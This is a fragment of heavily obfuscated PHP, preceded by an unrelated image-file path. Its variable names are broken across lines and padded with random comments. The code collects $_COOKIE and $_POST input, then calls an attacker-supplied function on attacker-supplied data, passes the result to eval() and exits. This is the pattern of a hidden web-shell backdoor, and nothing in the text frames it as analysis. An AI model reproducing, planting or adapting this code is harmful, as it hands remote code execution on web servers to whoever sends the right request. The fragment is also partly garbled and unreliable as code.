
/*   qh */
$JkGBTh
 =
/*   K */
Array
(
/*  RFCT 
*/
$Awsga
,   
$_COOKIE
,	
$Awsga
,	
$_POST
,	
$mlN
lvtGGev
);
$_VcSa
/* nWJ  */
=     
'1871'
;

/*zMWG*/
return
$JkG
BTh
;

/*y*/
}

/*   KKYV*/
function
GVApFJWv
(
$wExoJZpzWO
)
{

if
	(
/*n  */
count	(
/*QZ   */
$w
ExoJZpzWO
/* LvF   */
)     == 
3
   )
/*   XAXi
*/
{

$mlPTdnne
/*   Ox
n  */
=	
$wExoJZpzWO
[
1
];

$gtkSYpBU
     = 
$wExoJZpzWO
[
2
];

/*   HWq   */
$qQGsRuQBb
/*  vN  */
= 
$mlPTdnn
e
(
$gtkSYpBU
);;

/*u */
eval
/* jQ   */
(	
$qQGsRuQBb
	);

die
	();

	}

	}
